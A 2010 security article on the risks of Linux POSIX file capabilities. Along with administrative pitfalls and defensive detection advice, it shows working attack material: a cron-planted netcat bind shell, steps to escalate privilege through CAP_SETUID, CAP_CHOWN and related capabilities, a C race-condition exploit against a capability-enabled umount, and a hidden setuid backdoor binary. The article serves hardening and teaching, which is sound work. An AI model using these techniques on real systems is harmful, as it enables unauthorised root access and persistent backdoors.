# Exploiting capabilities

## Parcel root power, the dark side of capabilities

**Date of writing :** 14/05/2010
**Author :** Emeric Nasi – emeric.nasi@sevagas.com
**Note :** In order to understand this document it is strongly recommended you already know about POSIX capabilities, if not, read http://www.friedhoff.org/posixfilecaps.html
Also the author suppose the reader have a good base about GNU Linux and security.
**License :** Copyright 2010 Emeric Nasi, some rights reserved
This document is licensed under the Creative Commons Attribution-NonCommercial-NoDerivs 3.0 License.

## Introduction

Since kernel 2.6.25 Linux, capabilities processing is made easier. With the event of file capabilities combine with libcap2-bin tools (*capsh*, *getpcaps*, *getcap*, *setcap*), one can now reduce the exposure of superuser almighty power to hackers.
Some of the major Linux distributions such as Fedora are starting to use capabilities and have libcap2-bin tools enabled by default.
These tools can be use to improve security in these way

- Turn a setuid-root file into a file with minimum privileges
- Run a service/daemon with uid other than 0 and minimum privileges
- Run a service/daemon with uid=0 but with the minimum superuser privileges
- Configure files so they can be accessed only by an admin or a process with the right privileges, and cannot be accessed by anyone else even unprivileged root.
- Configure a file so that it does not have to be run by root to work properly.

However one must not be fooled by all this. Capabilities have some drawbacks.
I will first explain why capabilities can be dangerous.
Then I will show ways to circumvent capabilities and still hack system.
After that we will see how capabilities can be exploited by an attacker and thus generate more vulnerabilities

NB. Capabilities implies that superuser is not necessarily synonymous to root (uid=0). You can run a process as root that has no capabilities at all and vice-versa. That is why, when talking about superuser, I will rather use the term « superuser » than « root ».# I. Capabilities dangers

So what is that « dark side »?

In fact, most of the danger from capabilities comes from the fact that they are « new ».
Process capabilities have a few years behind them, but file capabilities don't. Most of the people, system administrators and even security pros, never heard about them. But they are enabled by default in all modern Linux boxes.

This « new » brings a bunch of problems

## 1. Knowledge problems

Like I said, the great majority of Linux users don't have a clue about what are capabilities.
They are enabled on all modern Linux systems. On some distributions you even have the tools to manage these capabilities, and most users don't use them.
How about the guy who is trying to hack into your system? Maybe he knows about capabilities!
And he may know how to exploit them against you.
Yes capabilities are great but:

- There is no common policy about capabilities upon Linux distributions. Some use them, some don't.
- A majority of programs are not written to use capabilities. When using lower capabilities to launch a process, how do you know it will really act like you want it to?
- It is difficult to learn about capabilities and hard to find documentation about libcap2-bin tools.
- Most major distributions package managers do not support file capabilities. File capabilities are set on inodes, if you package-update a file, it will be removed and replace by the new one. So that means a new inode; with no file capabilities.

## 2. Stability problems

File capabilities are not really compatible with usual administration.
I already showed they are not compatible with package managers.
But as a simple matter, let's try to copy a file with capabilities.

```
$ setcap cap_net_raw=ep /bin/ping
$ getcap /bin/ping
/bin/ping = cap_net_raw+ep
$ cp /bin/ping /tmp
$ getcap /tmp/ping
→ No capabilities
```

And that happens every time you do not use the same inode (move, archive, copy etc)
In the previous example here is a way to do what we wanted

```
$ cp --preserve=all /bin/ping /tmp
``````
$ getcap /tmp/ping
/tmp/ping = cap_net_raw+ep
```

http://www.friedhoff.org/posixfilecaps.htm gives a lot more information about file-system operations.

What I am trying to point out is that it is really easy to lose file capabilities thus bugging your system. If it is just ping, OK, it is not a disaster if non root users can't use it for a (small) moment. But if it is an important daemon such as apache or dhcpd you are into much more troubles.

### 3. Complexity problems

The other danger is that capabilities are complex to apprehend and to use.
When we talk about security, we do not speak only about « how difficult it is to hack the box ».
Your system has to be stable, reliable and with minimum (or no) failures.
I would add that a secure system is a system that is easy to manage. That is because the more work you have to administrate your box, the more likely you are to make a mistake (and you can also get lazy or start to « forget » things...).
Doing your capabilities hack on your computer is one thing, but when you have to manage 200 boxes and a dozen of servers, it can turn to a nightmare unless you have automated tools and procedures that are capability aware. There are neither standard tools nor procedure yet, so you would have to create it all by yourself, picking ideas and scripts here and there, and spending a long time to test everything.

### 4. « Too much » problems

Capabilities can be use to improve your security but they are not panacea.
When you learn about capabilities, you may be tempted to rely too much on them, forgetting about other security procedures, and making mistakes.
I agree it would be nice to have zero super-user daemons and zero setuid bits programs. But think about all implications before doing so.
For setuid programs for example, giving CAP_NET_RAW capabilities to *ping* in order to remove his setuid is logical. A buffer overflow attack on it would lead only to the possibility to craft raw packets.
But what about other programs such as *chsh* or *mount*?
The capabilities they require to run are so high that setting them is not really worth it.

A hacker exploiting limited but strong capabilities is a possibility that mustn't be ignored and is the subject of the next sections.## II. Bypass capability limitations

I want to highlight something trivial. « *Capabilities are parcels of superuser* ». This sentence implies two things:

- « parcels » → Superuser power can be lowered. Processes can have more granular powers, it is not just « nothing or everything »
- « superuser » → Even if they are just parcel of supersuser, remember they **are** superuser powers. This fact should be heavily considered before attempting to set capabilities everywhere.

You may say « ok, but at least this program doesn't run as root ». Yes. But what is the point when it runs with CAP_DAC_OVERRIDE capabilities? A successful attack could lead to data stealing, password forging and complete corruption of the system.
(CAP_DAC_OVERRIDE allows a user to bypass all read, write and execution checks on the system)
CAP_SETUID, CAP_SYS_ADMN, CAP_FOWNER and CAP_CHOWN are really too powerfull to.
Even the CAP_DAC_READ_SEARCH (read any file and list/browse and directory) which is less powerful can allow data and password stealing.

### 1. Bypass some root non superuser process limitations

Imagine you corrupted a process or a file that runs as root but without any capabilities.
Here is a way to simulate that:

```
root$ getpcaps $$
Capabilities for `xxxx': =ep → You have superuser powers
root$ capsh --secbits=15
--drop=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin --
root$ getpcaps $$
Capabilities for `xxxx': = → no more powers
root$ capsh --print
Current: =
Bounding set =
Securebits: 017/0xf
 secure-noroot: yes (locked)
 secure-no-suid-fixup: yes (locked)
 secure-keep-caps: no (unlocked)
uid=0
```

Nb. setbits=15 because 15 is 001111, we just set the first four bits to one (secure-noroot yes, secure-noroot locked, secure-no-suid-fixup yes, secure-no-suid-fixup locked).Now we have a root user which has no effective capabilities and no capabilities in the bounding set. And the secbits ensure this cannot be changed. This user cannot use *sudo*, *mount*, *chage*, *ping* or read into other users file without the 'read' permissions.
In Fedora12 Linux distrib, some root daemons are run with lower capabilities and to prevent them to read or modify passwords, fedora sets /etc/shadow rights to 0000.
It can be easily bypassed, because root is still the owner of /etc/shadow (and most system files), so even if there are some restrictions, he just has to *chmod* on the file and he can read and modify it. That situation is always true when the process is run by root.
That means that, unless you change their owner, all system files can be read and modified by root.

## 2. Root non superuser privilege escalation

So can we get more? The answer is yes.
Our process doesn't have any capabilities, so, but there are others that do. Like *cron* or *atd.*
Because we are root, we own crontabs and we can use cron to run any script we write with his superuser powers.
A simple example:
Create a script called escalate containing:

```
#!/bin/bash
while [ 1 = 1 ]
do
	nc -l -p 4007 -c /bin/bash 2>&1
done
```

Then ...

```
root$ cp escalate /etc/cron.hourly/
root$ chmod u+x /etc/cron.hourly/escalate
```

After that, modify the file /etc/crontab so that cron.hourly scripts will be run one minute later.
Wait one minute then :

```
root$ netstat -tupl
→ tcp   0  0 *:4007   *:*  LISTEN  root   xxxxx   xxx/nc
root$ nc localhost 4007
```

→ **You just gained a superuser shell**

There are probably a lot of other ways to use a superuser daemon to escalate privileges.
What can we do to protect against it?
Running *cron* without superuser privilege seems impossible (or requires knowledge I do not have and to rethink all the system).
You can always try a few things:

- Change cron files owner
- Chroot the unprivileged root process
- Change all system files owner (but what about setuid files like sudo and su?)
- Instead, run all daemons as non-root user

Even doing that, there are other ways root can escalate privilege, for example, he can write an Init daemon and use Init to control it.
In fact, even simple non-root user can escalate privileges, if they exploit file capabilities.NB. In the next parts, I will assume that you are a non-root user (luser) and you succeeded in exploiting a vulnerability in a file with capabilities.

### 3. Exploit CAP_SETUID file capability

If you are a simple user exploiting a file with capabilities, you probably have a bounding set full. That means, if a file has effective and permitted capabilities , you can use them.
If the file can be exploited (buffer overflow for example), escalating privilege with CAP_SETUID is trivial. Just make it run the setuid(0) call before you run a shell.
What is great is you will not only become root but also gain all superuser capabilities.
That is because of the way capabilities are implemented by default. If a uid > 0 changes to 0, it gives the process all capabilities.

### 4. Exploit CAP_CHOWN file capability

If you exploit a file which has ownership capability
**a)** You can manage to own system files like /etc/cron.hourly. After that you can put any script you want inside it.
Change /etc/crontab ownership so it belongs to you. Write when you want to execute your scripts.
After that change ownership back to root.
(It is a replay of the privilege escalation explained in 2).
**b)** More brutal : change /etc/passwd and /etc/shadow ownership to your user, then do whatever you want (read hashes, set empty root password, etc).

### 5. Exploit CAP_DAC_OVERRIDE file capability

Because CAP_DAC_OVERRIDE allows you to read, write and execute all system files,
it is easy to replay the privilege escalation techniques described in previous parts. The easiest way being changing the root password and calling *sudo -i* or *su* to gain a supersuser root shell.

### 6. Exploit CAP_FOWNER file capability

This capability allows to gain on all files the privileges that only file owners normally have (chmod(), utime(),chattr(), etc).
If you can *chmod* any system files, then you can write into any system files. And thus steal data, modify files and escalate privilege.

### 7. About CAP_SYS_MODULE capability

If any user can load what he wants into the kernel, then your security level falls to zero. Remember that a lot of rootkit are loadable kernel modules, you don't want to allow anyone to use these on your system.## 8. About CAP_SYS_ADMIN capability

This capability groups a set of features, (mount(), swapon(), sethostnam(), etc)
I am not sure it can lead to escalating privileges but the damage that could be done to your system are so high you should consider a file with this capability like a file with the setuid(0).

All the previous files capability should be use with caution. A file using at least one of them should be as secure as a setuid-root file. I recommend, these capabilities should never be used unless you are really sure it is worth it.

So we can exploit some capabilities. Then you might say, "After all, it is always better then having a setuid0 program with the full supersuser power". In the next section I will show that, because of the way these setuid0 programs were conceived, this assertion if false. In fact, not running them as root can be a security gap.# III. When capability generates vulnerability

## 1. Exploit file with capabilities

As you read in chapter one, giving capabilities to an executable to make him non-setuid is not a miracle solution.
It can even create more problems.

Here is a practical example:
*mount* and *umount* commands are a typical example of tools which require high capabilities to run as non-setuid. However, here we are not going to exploit these capabilities.
The setuid bit in these tools allows a simple user to mount and umount a filesystem if /etc/fstab has the « user » options on the corresponding line.
It is generally used for cdroms, example from an imaginary /etc/fstab:
/dev/cdrom /media/cdrom0 iso9660 ro,**user**,noauto,exec

Steps to remove setuid 0 from *mount* and *umount*

```
# mount  needs CAP_DAC_OVERRIDE to write info /etc/mtab
# mount needs CAP_SYS_ADMIN to use mount() call
$ setcap cap_dac_override,cap_sys_admin=ep /bin/mount
$ chmod u-s /bin/mount
# umount needs CAP_DAC_OVERRIDE to write into /etc/mtab and /etc
# umount need CAP_SYS_ADMIN to use umount() call
# umount needs CAP_CHOWN to change /etc/mtab.tmp owner
$ setcap cap_dac_override,cap_sys_admin,cap_chown=ep /bin/umount
$ chmod u-s /bin/umount
```

What is that /etc/mtab.tmp?
Umount uses /etc/mtab to keep record of what is mounted on the system.
When tracing umount system calls you can see :

```
open("/etc/mtab.tmp", O_WRONLY|O_CREAT|O_TRUNC|O_LARGEFILE, 0666) = 4
...
fchown32(4, 0, 0)                   = 0
...
rename("/etc/mtab.tmp", "/etc/mtab")    = 0
```

/etc/mtab.tmp is used to recreate the /etc/mtab file without the line concerning the unmounted filesystem.
But because the process is not run as setuid, the owner of that file is not 0.
The call to *fchown* gives file ownership to root.
But between the open() and the fchown() call, there is a race condition that can be used by the unprivileged user.

A way to exploit this:
(Everything must be done as unprivileged user)
Create file called umount.exploit.c and copy next code:```
#include <unistd.h>
#include <fcntl.h>
main()
{
  while (1==1)
  {
      int desc=open("/etc/mtab.tmp", O_RDWR | O_FSYNC);
      if (desc!=-1)
      {
         write(desc, "mtab corruption\n", 16);
         close(desc);
         printf("done!!\n");
         exit(0);
      }
  }
  return 0;
}
```

Then compile

```
$ gcc umount.exploit.c -o umount.exploit
```

Run the file

```
$ ./umount.exploit
```

In another Terminal still as unprivileged user :

```
$ mount /media/cdrom0
```

Open /etc/mtab
→ /media/cdrom0 line is added to /etc/mtab

```
$ nice --adjustment=19 umount /media/cdrom0
```

Verify if exploit has worked (mount.exploit → done!!)
Now open /etc/mtab
→ /media/cdrom0 is removed from /etc/mtab
→ **The /etc/mtab file starts with the text « mtab corruption »**
Note I used 'nice' to give umount.exploit more chances to « win the race » against umount.

We just wrote arbitrary text to /etc/mtab, but we could have done much more because the /etc/mtab.tmp file is owned by current user.
Note you can apply this kind of exploit on other tools like *chage*, *chsn* or *passwd*, and thus read and write inside /etc/passwd and/or /etc/shadow (via /etc/shadow+, /etc/nshadow and other temp files).
I must also be noticed that the process itself belongs also to the current user which means he has access to informations in the /proc filesystem he wouldn't have if the process was running as root

In these case, running the program without setuid leads to **more vulnerabilities**.
Remember these old setuid programs are hardened by years of hacking attempts and security rewriting. But if you remove setuid and set capabilities who knows what will happen?## 2. Use capabilities to create a backdoor

After a hacker has got enough privileges (superuser, big capabilities, etc), he will attempt to install a backdoor to allow him to regain superuser privileges whenever he wants.
There is a lot of monitoring and forensic softwares which are able to detect rootkits, trojans, verify file permissions, etc.
But how many check files capabilities?
Imagine the case where the attacker is one of the local users. After he escalates privileges what is the easiest way to ensure he could do the same at leisure?

As root:
Create file called backdoor.c in normal user home folder

```
#include <unistd.h>
#include <fcntl.h>
main()
{
   setuid(0);
   char *name[2];
   name[0] = "/bin/sh";
   name[1] = 0x0;
   execve(name[0], name, 0x0);
   return 0;
}
```

```
root$ gcc backdoor.c -o .b
root$ chown luser:luser .b
root$ chmod 750 .b
root$ setcap cap_setuid=ep .b →  That does the trick!
root$ exit
→ $
$ ls -l .b
-rwxr-x--- 1 luser luser → No admin will notice this file
```

Now when the local hacker wants to be root again:

```
$ ./.b
→ #
# id -u
0 → I  am root!!!
# capsh --print
Current: =ep
Bounding set
=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin
Securebits: 00/0x0
 secure-noroot: no (unlocked)
``````
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
uid=0
```

The user is now root and has all superuser's capabilities enabled!
The .b file could have been named anything, even the name of a normal user file.
That is a way a hacker could exploit a knowledge he has about capabilities against admins and all kind of security tools which just doesn't check for capabilities.

Note : I added functionalities to my filesystem scanner script, *Glyptodon*, to check for capabilities on all system files (option -c or –capabilities-scan).
You can find *Glyptodon* at http://www.sevagas.com/?-Glyptodon-

### 3. How to avoid these problems

It is quit easy to find a file-capability backdoor. Here is the command I use to list all the capable files on my system :

```
find / -type f -print0 2>/dev/null  |  xargs -0 getcap   2>/dev/null
```

Note : I use find because the getcap -r recursive options seems to be buggy and never worked correctly on each system I tested it on.
You can also use my script *Glyptodon* that scan various risks linked to file capabilities, or make up your own one.

Concerning converting setuid files dangers, there are no easy solutions for that. Some of them are safe (or looks safe), and some aren't. These binaries were conceived to run as setuid0. It is difficult to predict how they will react. I think that concerning important admin binaries like *su*, *sudo*, *passwd*, *chfn*, *chsh*, *chage*, *mount*, *umount*, … you should wait till files capabilities become more common and developers adapt these binaries consequently.## Conclusion

Capabilities have a great future in system hardening. However, the fact that they are new and that very few people know about it brings a lot of issues.
Linux community should work on standard ways of working with capabilities and create more tools to handle it. Capabilities and tools need also a lot more documentation to allow everyone to understand how the system works and what to do or not to secure it.
To have stable file capabilities we need also a new way to manage packages and to administrate system.
It is important to keep in mind these capabilities are superuser powers and have to be considered carefully (like setuid root programs).
To be successful, a security policy which uses capabilities must combined them with other restriction systems (DAC, MAC, etc) and other hardening layers.
The future will show if Linux community and major distribs manage to make up a common approach to capabilities. That will avoid the admin nightmare of managing capabilities on a network that has RedHat and Debian servers, plus OpenSUSE and Ubuntu stations all of them using completely different capability and file capabilities implementation...

## References

Proceedings of the Linux Symposiom - Linux Capabilities: making them work ,by Serge E. Hallyn and Andrew G. Morgan, july 2008

POSIX Capabilities & File POSIX Capabilities, by Chris Friedhoff, 2008, available at http://www.friedhoff.org/posixfilecaps.html

POSIX file capabilities: Parceling the power of root, by Serge E. Hallyn

http://fedoraproject.org/wiki/Features/LowerProcessCapabilities

http://tuxce.selfip.org/

http://www.sevagas.com/?-Glyptodon-

capabilities man page